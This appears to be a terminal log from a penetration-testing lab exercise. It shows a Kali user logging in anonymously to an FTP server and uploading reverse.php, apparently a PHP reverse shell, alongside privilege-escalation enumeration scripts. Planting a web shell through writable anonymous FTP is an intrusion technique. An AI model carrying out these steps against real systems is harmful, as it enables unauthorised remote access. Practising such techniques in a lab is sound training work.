 ┌──(kali㉿kali)-[~/Documents/Scripts]
└─$ ls
LinEnum.sh  linpeas.sh  reverse.php  reversephp.txt
┌──(kali㉿kali)-[~/Documents/Scripts]
└─$ ftp anonymous@10.10.122.102
Connected to 10.10.122.102.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /ftp
250 Directory successfully changed.
ftp> put reverse.php reverse.php
local: reverse.php remote: reverse.php
229 Entering Extended Passive Mode (|||7697|)
150 Ok to send data.
100% |*******************************************************************
226 Transfer complete.
5491 bytes sent in 00:00 (9.62 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||62032|)
150 Here comes the directory listing.
-rwxrwxr-x    1 112      118          5491 Jul 28 13:36 reverse.php
226 Directory send OK.
ftp>
OffSec